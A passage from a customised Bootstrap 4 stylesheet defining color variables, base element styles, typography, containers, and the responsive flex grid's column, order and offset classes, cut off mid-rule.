 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
  --blue: #1d1ec3;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffd800;
  --green: #4c9600;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #fe5c9d;
  --secondary: #6c757d;
  --success: #4c9600;
  --info: #17a2b8;
  --warning: #ffd800;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #1d1d1d;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 769px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #fe5c9d;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #fe106f;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1,
.h1 {
  font-size: 2.5rem;
}

h2,
.h2 {
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 1.75rem;
}

h4,
.h4 {
  font-size: 1.5rem;
}

h5,
.h5 {
  font-size: 1.25rem;
}

h6,
.h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014   \A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 769px) {
  .container {
    max-width: 74rem;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 96rem;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 118.5rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 769px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
